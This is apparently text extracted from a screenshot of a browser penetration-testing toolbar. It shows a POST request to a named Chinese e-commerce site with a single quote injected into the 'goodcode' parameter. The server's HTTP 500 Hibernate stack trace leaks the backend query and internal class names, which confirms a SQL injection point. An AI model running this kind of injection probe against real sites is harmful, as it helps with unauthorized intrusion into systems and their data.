 www.appstar.com.cn//addOrder.action
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.appstar.com.cn//addOrder.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
goodcode=849893'&goodname=%E9%82%AE%E8%B5%84&goodprice=0&name=123&telephone=1356236532&address=ss&
timecc=0.46280579625700147
HTTP Status 500 - expecting ''', found '<EOF>' [from
com.zte.ace.po.ScoreExchangeGood where code='849893'' and isdel=0]; nested
exception is org.hibernate.QueryException: expecting ''', found '<EOF>' [from
com.zte.ace.po.ScoreExchangeGood where code='849893'' and isdel=0]
type Exception report
message expecting ''', found '<EOF>' [from com.zte.ace.po.ScoreExchangeGood where code='849893'' and isdel=0]; nested exception is org.hibernate.QueryException:
expecting ''', found '<EOF>' [from com.zte.ace.po.ScoreExchangeGood where code='849893'' and isdel=0]
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.orm.hibernate3.HibernateQueryException: expecting ''', found '<EOF>' [from com.zte.ace.po.ScoreExchan
org.springframework.orm.hibernate3.SessionFactoryUtils.convertHibernateAccessException(SessionFactoryUtils.java:
org.springframework.orm.hibernate3.HibernateAccessor.convertHibernateAccessException(HibernateAccessor.java:412)
org.springframework.orm.hibernate3.HibernateTemplate.doExecute(HibernateTemplate.java:424)
org.springframework.orm.hibernate3.HibernateTemplate.executeFind(HibernateTemplate.java:343)
com.zte.appstar.manage.scoreManage.dao.ScoreExchangeGoodsDAOImpl.qryScoreGoodByCode(ScoreExchangeGoodsDAOImpl.jav
com.zte.appstar.manage.scoreManage.service.ScoreExchangeGoodsServiceImpl.qryScoreGoodByCode(ScoreExchangeGoodsSer
sun.reflect.GeneratedMethodAccessor2898.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:606)
org.springframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:307)
org.springframework.aop.framework.ReflectiveMethodInvocation.invokeJoinpoint(ReflectiveMethodInvocation.java:182)
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:149)
org.springframework.aop.interceptor.ExposeInvocationInterceptor.invoke(ExposeInvocationInterceptor.java:89)
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:171)
org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:204)